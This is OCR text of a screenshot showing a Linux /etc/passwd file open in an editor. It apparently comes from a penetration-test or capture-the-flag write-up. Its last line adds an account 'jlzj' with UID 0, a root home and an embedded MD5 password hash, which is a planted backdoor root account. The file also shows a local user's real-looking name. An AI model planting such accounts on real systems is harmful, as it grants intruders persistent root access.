 *passwd
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/fal
jlzj:$1$jlzj$ZWTLHZmbUO.m81cJPBh3m/:0:0:root:/root:/bin/bash